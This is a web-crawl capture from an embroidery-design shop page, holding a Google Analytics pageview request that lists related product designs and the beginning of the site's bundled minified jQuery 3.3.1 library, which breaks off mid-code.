

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=752569180&t=pageview&cu=USD&_s=1&dl=https%3A%2F%2Fbfc-creations.com%2Fbfc315c-boats.html&ul=en-us%40posix&dt=BFC0315%20Boats&sr=1280x720&vp=1280x720&_u=aGBAAEIJEAAAACAMI~&jid=39256436&gjid=1511304943&cid=1199784148.1769074728&tid=UA-77687829-1&_gid=1162392386.1769074728&_r=1&_slc=1&il1nm=Customers%20who%20viewed%20this%20product%20bought&il1pi1id=FBFC0214&il1pi1nm=FBFC0214%20Pretty%20Mandala&il1pi1ca=Free%20Tutorials%20%26%20More%2FFree%20Designs&il1pi1br=&il1pi1va=&il1pi1ps=9&il1pi2id=BFC0165&il1pi2nm=BFC0165%20On%20the%20Seashore&il1pi2ca=BFC%20Machine%20Embroidery%20Designs%2FAnimal%20Kingdom%2FAquatic&il1pi2br=&il1pi2va=&il1pi2ps=2&il1pi3id=BFC0120&il1pi3nm=BFC0120%20Under%20the%20Sea&il1pi3ca=BFC%20Machine%20Embroidery%20Designs%2FAnimal%20Kingdom%2FAquatic&il1pi3br=&il1pi3va=&il1pi3ps=3&il1pi4id=FBFC2025&il1pi4nm=FBFC2025%20The%20Man&il1pi4ca=Free%20Tutorials%20%26%20More%2FFree%20Designs&il1pi4br=&il1pi4va=&il1pi4ps=6&il1pi5id=FBFC0141&il1pi5nm=Angelina%20Shells&il1pi5ca=Free%20Tutorials%20%26%20More%2FFree%20Designs&il1pi5br=&il1pi5va=&il1pi5ps=6&il1pi6id=FBFC0139&il1pi6nm=Angelina%20Butterfly&il1pi6ca=Free%20Tutorials%20%26%20More%2FFree%20Designs&il1pi6br=&il1pi6va=&il1pi6ps=7&il1pi7id=BFC0125&il1pi7nm=BFC0125%20Quiltables&il1pi7ca=BFC%20Machine%20Embroidery%20Designs%2FQuilting%2FQuiltables&il1pi7br=&il1pi7va=&il1pi7ps=7&il1pi8id=FBFC2027&il1pi8nm=FBFC2027%20Patriotic%20Hat&il1pi8ca=Free%20Tutorials%20%26%20More%2FFree%20Designs&il1pi8br=&il1pi8va=&il1pi8ps=8&il1pi9id=FBFC0116&il1pi9nm=Pink%20Roses&il1pi9ca=Free%20Tutorials%20%26%20More%2FFree%20Designs&il1pi9br=&il1pi9va=&il1pi9ps=1&il1pi10id=BFC0113&il1pi10nm=BFC0113%20Geisha%20Accessories&il1pi10ca=BFC%20Machine%20Embroidery%20Designs%2FCultures%20Around%20the%20World%2FJapanese&il1pi10br=&il1pi10va=&il1pi10ps=10&z=1603411145
body_size: -451
content:
2,cG-H55MQZVGGW

--- FILE ---
content_type: text/javascript
request_url: https://bfc-creations.com/var/resources/js/d2046d991da37158286136da1cc26cf9e968fa999a962af43cc6994bb84fee13.js?1766761749
body_size: 266437
content:

/* AUTOGENERATED: jquery.min.js */
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" 